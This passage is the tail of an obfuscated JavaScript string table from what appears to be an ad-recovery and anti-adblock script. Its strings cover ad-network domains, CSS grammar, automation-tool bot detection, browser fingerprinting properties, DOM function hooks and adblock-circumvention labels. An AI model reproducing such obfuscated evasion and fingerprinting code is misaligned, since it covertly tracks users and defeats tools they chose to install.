ping','permissions','cmp.osano.com','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','adv-space','svh','(E2)\x20Invalid\x20protect\x20url:\x20','ensureInit','stringify','preventDefault','<color>{1,4}','max(\x20<calc-sum>#\x20)',';\x20SameSite=None','htlad-','bad-url-token','phantomjs','mismatchOffset','data-target','rem','port','gpt','consumeNumber','</script><script\x20src=\x22','domain\x20switched','/recaptcha/api2/aframe','Element_querySelectorAll','defineOutOfPageSlot','traffective','googlesyndication.com','initLogMessageHandler','functionBind','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020',';\x20SameSite=Strict','stickyads','<length>\x20<length>?','auto|avoid','charAt','priority','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','stack','kayzen.io','pubkey','hardwareConcurrency','tagan.adlightning.com','<length-percentage>|closest-side|farthest-side','<page-selector-list>',',\x20width:\x20','/ssvast_track/v2','gpt-publisher','Element_getAttribute','tag','syntaxStack','CDC-token','sdk_version','cmVzZXJ2ZWQyT3V0cHV0','marphezis.com','pa-pbjs-frame','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','%%%INV_CODE%%%','<absolute-size>|<relative-size>|<length-percentage>','description','none|element|auto','96ZNjntQ','combinator','HTMLStyleElement','mimeTypesConsistent','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','getElementsByClassName','auto|<integer>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','random','_validateMapping','auto|bar|block|underscore','googletagservices.com','none|<filter-function-list>|<-ms-filter-function-list>','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','none|left|right|both|inline-start|inline-end','is_ads_blocked','adingo','Document_write','pbjs','HTMLAnchorElement_hash','sizes','selenium-evaluate','sourcesContent','<bg-image>#','setIsTcfNeeded','Integer\x20is\x20expected','setInterval','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','parseCustomProperty','Text','iterations','\x20>\x20','perspective(\x20[<length\x20[0,∞]>|none]\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','jsHeapSizeLimit','<urange>#','pb_','edl','avt','HTMLVideoElement_src','recovery','aditude','fastclick.net','process','https://s.html-load.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','number-token','close','<box>|border|text','normal|italic|oblique\x20<angle>?','https://mp.4dex.io/prebid','a.teads.tv','Function','xhr_defer','mismatchLength','ChromeDriverw','ddg/','tan(\x20<calc-sum>\x20)','psts','bqstreamer.com','none|auto','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','sin(\x20<calc-sum>\x20)','arguments','stackadapt.com','ats-','set','<single-animation-play-state>#','teads.tv','iionads.com','nextState','getNode','line','sp_message_','none|<image>|<mask-source>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','indexOf','getFirstListNode','devicePixelRatio','row|row-reverse|column|column-reverse','memory','clean','svw','auto|isolate','closest-side|closest-corner|farthest-side|farthest-corner|sides','top','reserved1Input','stylesheet','responseURL','loading','<single-animation-fill-mode>#','</div>','admost.com','pluginsLength','MSG_ACK_INVISIBLE','HTMLElement','<\x27top\x27>{1,4}','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','splice','command','<single-animation-timeline>#','<combinator>?\x20<complex-real-selector>','https://prebid.cootlogix.com/prebid/multi/','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','sandbox','stickyadstv.com','normal|[<string>\x20<number>]#','ids','most-width|most-height|most-block-size|most-inline-size','<\x27min-height\x27>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','samsungbrowser','analytics','grad','<percentage>','boolean','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','cefsharp','option\x20sameSite\x20is\x20invalid','innerWidth','<\x27margin\x27>','Event','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','proper.io','https://html-load.com','abs(\x20<calc-sum>\x20)','prompt','explicit','once','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','none|strict|content|[[size||inline-size]||layout||style||paint]','elem','none|[<shape-box>||<basic-shape>]|<image>','flashtalking.com','ops','akamaized.net','visibility','reason','advertisement__label','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<integer>&&<symbol>','<media-not>|<media-and>|<media-in-parens>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','ep2.adtrafficquality.google','none|element|text','getContext','<line-width>','combo','<keyframes-name>','smartadserver.com','consentframework.com','flat|preserve-3d','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','last','Hyphen\x20minus','contentDocument','insertBefore','function-token','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','attributeFilter','Selector\x20is\x20expected','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','33across.com','leaderboard','generic','<length-percentage>|min-content|max-content|auto','__fpjs_d_m','<counter-style-name>','display\x20none','configIndex','lvw','content-box|padding-box|border-box','Zm1qeA==','<\x27border-top-width\x27>','delim-token','dggn','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','andbeyond.media','HTMLIFrameElement_srcdoc','<combinator>?\x20<complex-selector>','1058taQlbm','Document_getElementsByClassName','<\x27block-size\x27>','doubleclick.net','/npm-monitoring','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','decorate','longestMatch','basename','gacraft.jp','Document_cookie','none|<shadow-t>#','umogames.com','log','anyclip.com','polarbyte.com','firefox','none|<offset-path>||<coord-box>','getConsentMetadata','<number>|<angle>','declarators','removeEventListener','innerText','file','getCategoryExclusions','[common-ligatures|no-common-ligatures]','uBO:','data-freestar-ad','comment-token','At-rule\x20`@','dvmin','<length-percentage>{1,2}','uidapi.com','Failed\x20to\x20detect\x20bot','vendor','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','indiatimes.com','MatchOnce','concat','fromArray','onlyForAsTest','fullscreen','none|discard-before||discard-after||discard-inner','tokens','HTMLLinkElement_href','bydata.com','HTMLVideoElement','ds.uncn.jp','useractioncomplete','none|auto|[<string>\x20<string>]+','isVisibleDocument','auto-add|add(\x20<integer>\x20)|<integer>','as_handler_set','eventStatus','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','invalid\x20protect-id\x20length:\x20','_selenium','rch','show|hide','pageview_id','CSSStyleSheet_insertRule','getAttribute','<\x27border-top-left-radius\x27>','.pages.dev','4410540wMlMpD','getAtrulePrelude','travle.earth','ar-yahoo-v1','mode','about:','__proto__','<\x27flex-shrink\x27>','gstatic.com','ads','start|center|end|baseline|stretch','compareByOriginalPositions','window.external\x20is\x20undefined','\x22inventories\x22','<boolean-expr[','matchProperty','w\x20=\x20window.parent.parent;','dn0qt3r0xannq.cloudfront.net','Array','gpt_slot_found','https://qa.ad-shield.io','canvas','givt_detected','targeting','scale(\x20[<number>|<percentage>]#{1,2}\x20)','<target-counter()>|<target-counters()>|<target-text()>','reserved2Output','[auto|alphabetic|hanging|ideographic]','<display-outside>?&&[flow|flow-root]?&&list-item','pub_300x250','CDO','supports','turn','log.pinterest.com','loader','resolvedOptions','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','visit','publisherId','destroySlots','ac-','DONE','repeat|stretch|round','params','isEncodedUrl','male|female|neutral','<\x27border-style\x27>','Intl','https://static.dable.io/dist/plugin.min.js','constructor','isInIframe','[<ident-token>|\x27*\x27]?\x20\x27|\x27','/widgets.html','a3luYg==','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','CanvasCaptureMediaStream','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','gpt-andbeyond','styleSheets','horizontal|vertical|inline-axis|block-axis|inherit','Element_setHTMLUnsafe','bot','substringToPos','casalemedia.com','jkl','CSSStyleSheet_replaceSync','<\x27align-self\x27>|anchor-center','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','mustIncludeStrings','<compositing-operator>#','.gamezop.com','aditude.io','eventName','none|<filter-function-list>','skipSC',';\x20Expires=','okNetworkStatusCodes','HTMLLinkElement','deviceMemory','visible','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','_fa_','//#\x20sourceURL=rtb_adm.js','Bad\x20value\x20`','start|center|space-between|space-around','securepubads.g.doubleclick.net','<custom-property-name>','normal|break-word','#adshield','start|end|center|justify|distribute|stretch','[<layer-name>#|<layer-name>?]','onWhiteSpace','isFirefox','map','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<visual-box>||<length\x20[0,∞]>','1544CLmNRt','index','unsafe|safe','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','isSamsungBrowser','timestamp','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','reserved1Output','findValueFragments','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','cooktoria.com','stopImmediatePropagation','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','addMapping','\x22\x20is\x20not\x20in\x20the\x20set.','Node_baseURI','lineItemId','<number\x20[1,∞]>','openx.net','postrelease.com','bliink.io','api.ootoo.co.kr','<\x27inset-block\x27>','Invalid\x20protect\x20url\x20prefix:\x20','min','<position>','adlib','walkContext','<\x27caret-color\x27>||<\x27caret-shape\x27>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','nn_','Identifier\x20\x22','HTMLSourceElement','blocked_filters','autobild.de','_array','wpsstaticieplsg.b-cdn.net','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','options','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Number\x20sign\x20is\x20expected','Type\x20of\x20node\x20should\x20be\x20an\x20Object','opacity(0)','players','window.parent._df.t','<\x27inset-inline-end\x27>','(\x20<declaration>\x20)','isMainFrame','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','MozAppearance','adSlot','\x20not\x20an\x20object','WhiteSpace','\x27.\x27\x20<ident-token>','otSDKStub','call','hookWindowProperty\x20Error:\x20','\x22],[class*=\x22','match','<percentage>|<length>|<number>','\x22:\x22,\x20','x:\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','<symbol>\x20<symbol>?','Window_setTimeout','<ray()>|<url>|<basic-shape>','css','<url>|none','mozInnerScreenX','gpt-adpushup','<custom-ident>\x20:\x20<integer>+\x20;','parseRulePrelude','next','decodeUrl','gpt-clickio','getEntriesByType','location','safe','open-quote|close-quote|no-open-quote|no-close-quote','replaceChild','slice|clone','as_skip','btoa','<time>#','socdm.com','scroll-position|contents|<custom-ident>','xlink:href','googlesyndication\x5c.com','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','setTargetingForGPTAsync','declarationList','lvb','defaultView','right','String\x20or\x20url()\x20is\x20expected','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Failed\x20to\x20detect\x20bot:','https://ghb.adtelligent.com/v2/auction/','max-age','doubleclick\x5c.net','\x22\x20is\x20expected','keys','intersectionRect','getItem','lngtdv.com','\x20used\x20missed\x20syntax\x20definition\x20','https://securepubads.g.doubleclick.net/tag/js/gpt.js','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','[[<integer>|infinite]{2}]#|auto','slotResponseReceived','minutemedia-prebid.com','MediaQuery','filter','`\x20is\x20missed','HTMLIFrameElement_name','check','VENDOR','__lastWatirAlert','window','data-src','openxcdn.net','viously.com','.workers.dev','getComponents','aborted','cesoirtv.com','lvmax','<length>||<color>','8bfFlvA','rcap','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','cssRules','beforeunload','getName','<mf-plain>|<mf-boolean>|<mf-range>','eventSampleRatio','none|auto|<percentage>','`\x20for\x20','cdn.confiant-integrations.net','as_logs','lexer','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','setProperty','event','ssmas','https://ssb-global.smartadserver.com/api/bid','text_ads','AddMatchOnce','country','as-search-','before','default','<transform-function>+','pubstack','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','protectUrlContext','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','HyphenMinus\x20is\x20expected','<media-query-list>','scrollBy','frames','Element_removeAttribute','_sorted','pop','webgl','not\x20<media-in-parens>','<string>|<image>|<custom-ident>','unset','Url\x20or\x20Function\x20is\x20expected','rule','/cgi-bin/PelicanC.dll','UnicodeRange','<html','startsWith','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','em1wYw==','srcdoc','isVisible','content|<\x27width\x27>','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','as-inventory-frame-listener-added','consumeUntilSemicolonIncluded','encodedBodySize','gpt-geniee','vmax','Exception\x20occurred\x20in\x20hooked\x20function\x20','text/html','https://exchange.kueezrtb.com/prebid/multi/','<bg-size>#','<div\x20class=\x22CAN_ad\x22>','tokenType','anonymised.io','edge','isSleipnir','isSafari','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','adthrive-','pghub.io','Unexpected\x20input','initMain','<\x27padding-left\x27>{1,2}','reset','notificationPermissions','baseline|sub|super|<svg-length>','max','Delim\x20\x22','mfadsrvr.com','content-security-policy','baseUrl',';\x20Priority=Low','[discretionary-ligatures|no-discretionary-ligatures]','XMLHttpRequest_responseType','[lining-nums|oldstyle-nums]','dXl5aw==','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','XMLHttpRequest_statusText','Terminate\x20-\x20empty\x20profile','middle','getAtruleDescriptor','__fxdriver_evaluate','createElement','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','[<length>{2,3}&&<color>?]','alpha|luminance|match-source','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','poster','_Selenium_IDE_Recorder','translateZ(\x20<length>\x20)','ports','matrix(\x20<number>#{6}\x20)','recovery_adm_gpt_request','bidswitch.net','inventoryId','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','denied','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','drag|no-drag','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27',':not(','none|in-flow|all','__as_ready_resolve','HTMLSourceElement_srcset','properties','auto|<color>','iframe','auto||<ratio>','scroll','<\x27max-block-size\x27>','[historical-ligatures|no-historical-ligatures]','offset','_sourceRoot','adblock_circumvent_score','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Layer','toSetString','at-keyword-token','Node_appendChild','ident-token','ups.analytics.yahoo.com','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','slotRequested','Element_insertAdjacentHTML','parseAtrulePrelude','blur(\x20<length>\x20)','<number-zero-one>','label','width','<single-animation-direction>#','first','coachjs','optable.co','readystatechange','indexww.com','logs','eval','recoverAds','dvw','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','MSG_SYN_URG','MSG_ACK','<\x27border-width\x27>||<\x27border-style\x27>||<color>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','freestar','saturate(\x20<number-percentage>\x20)','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','<box>#','forceBraces','/negotiate/script-set-value','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Selector','charCodeAt','clearTimeout','hadron.ad.gt','scanSpaces','_last','sourceMap','none|chained','script-src-elem','debug','validate','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','noopener','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','RegExp','shouldRecover\x20evaluation\x20error:','video','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','border-box|padding-box|content-box','webGL','webkitTemporaryStorage','sidead','amazon-adsystem.com','e|pi|infinity|-infinity|NaN','.end','checkAtruleName','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','remove','meta','getOwnPropertyNames','4dex.io','addModule','[auto|block|swap|fallback|optional]','yieldlove-ad-serving.net','navigator.connection\x20is\x20undefined','insert','<ident-token>|<function-token>\x20<any-value>?\x20)','channel','offsetAndType','groups','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<ident>','as_inventory_frame_listener_adder','<head','\x22\x20as-key=\x22','<transition-behavior-value>#','include','window.PluginArray\x20is\x20undefined','sascdn.com','/ivt/detect','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','alphaStr','hasOwnProperty','writeln','baseURI','yieldmo.com','writable','as-check-script-blocked','none|capitalize|uppercase|lowercase|full-width|full-size-kana','onclick','tail','clearInterval','clip-path','pbjsList','setItem','hbopenbid.pubmatic.com','token','phantomas','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','imprnt-cnt','pubmatic.com','<angle-percentage>','AttributeSelector','<\x27border-top-color\x27>','smadex.com','language','number','<feature-value-declaration>','<single-animation-composition>#','<string>|<custom-ident>+','truvidplayer.com','lr-tb|rl-tb|tb-rl|lr|rl|tb','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','insertList','tb|rl|bt|lr','px-cloud.net','[<age>?\x20<gender>\x20<integer>?]','<number>','lvi','connectid.analytics.yahoo.com','none|<transform-list>','Y29rcQ==','peek','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','gpt-adapex','none|<track-list>|<auto-track-list>','auto|text|none|contain|all','enliple','urlRegex','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','auto|normal|none','consumeFunctionName','hidden','adform.net','.get','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','sources','<type-selector>|<subclass-selector>','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','reduceRight','cookie','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','__isProxy','isPropagationStopped','<box>|margin-box','http:','<single-animation>#','cancelIdleCallback','doctype','HTMLAnchorElement_ping','arrayBuffer','scale3d(\x20[<number>|<percentage>]#{3}\x20)','fields','getVersion','addEventListener','__lastWatirConfirm','keepalive','delete','type','failed','_isTcfNeeded','start|middle|end','parseValue','3lift.com','Performance.network','aniview.com','SyntaxMatchError','d2VneWpwenV4MzhxMmE5dm1pZm90','<an-plus-b>|even|odd','auto|optimizeSpeed|crispEdges|geometricPrecision','<\x27column-width\x27>||<\x27column-count\x27>','<\x27margin-block\x27>','gpt-anymind','enabled','triggerCount','grippers|none','nearest-neighbor|bicubic','configurable','gpt-rubicon','Element_innerHTML','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','CDC','normal|italic|oblique\x20<angle>{0,2}','(function(){','window.parent.parent.apstag.runtime.callCqWrapper','!self','var(','none|path(\x20<string>\x20)','pageview','unrulymedia.com','Document_getElementsByTagName','el.quizlet.com','getProperty','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','none|manual|auto','DocumentFragment_querySelectorAll','isEncodedId','Identifier\x20or\x20parenthesis\x20is\x20expected','adshield-loaded','INVENTORY_FRAME','gpt-vuukle','<complex-selector-list>','api.assertcom.de','dispatchEvent','<symbol>','https://ad.yieldlab.net/yp','wdioElectron','larger|smaller','\x22></script>','Blocked\x20','nullable','message','<repeat-style>#','getOwnPropertyDescriptor','Property','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','innerHeight','none|<position-area>','RTCEncodedAudioFrame','isArray','liadm.com','eachMapping','[csstree-match]\x20BREAK\x20after\x20','[none|<keyframes-name>]#','HTMLIFrameElement_contentDocument','https://m1.openfpcdn.io/botd/v','direction','recognizer','snigel','Ratio','signal','kueezrtb.com','title','upload','Unknown\x20feature\x20','data-sdk','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','scrollTo','IntersectionObserverEntry','searchParams','fo2nsdf','a24xZWhvNmZqYnI0MHB4YzlpMnE=','asin(\x20<calc-sum>\x20)','eat','XMLHttpRequest','pagead/js/dv3.js','mimeTypes','appsflyer.com','getTime','set-cookie','data-','Expect\x20an\x20apostrophe','PerformanceResourceTiming_encodedBodySize','connection','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','fromCodePoint','startOffset','before\x20doesn\x27t\x20belong\x20to\x20list','Unknown\x20type:\x20','cmVzZXJ2ZWQxT3V0cHV0','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','undefined','statusText','adunit','Wrong\x20value\x20`','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','versions','dbm_d','ownerNode','HTMLImageElement','Blocked\x20prebid\x20request\x20for\x20','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','limit_memory_filter','aXRoYw==','gpt-nextmillennium','Unknown\x20node\x20type:','<simple-selector>#','skipUntilBalanced','sdk','20030107','<url>|<string>','[<length-percentage>|auto]{1,2}|cover|contain','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','linear|radial','[restore-rejections]\x20handleQueued\x20script_onerror','link','normal|spell-out||digits||[literal-punctuation|no-punctuation]','defer','sparteo.com','<header','key','<time>|<percentage>','<div\x20class=\x22','randomize',',\x20scrollY:\x20','relative','opt/','banner-','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','postMessage','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Window_open','translateY(\x20<length-percentage>\x20)','No\x20element\x20indexed\x20by\x20','<\x27right\x27>','Event_stopPropagation','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','Plus\x20sign','merequartz.com','input',';\x20HttpOnly'];a2f=function(){return EL;};return a2f();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
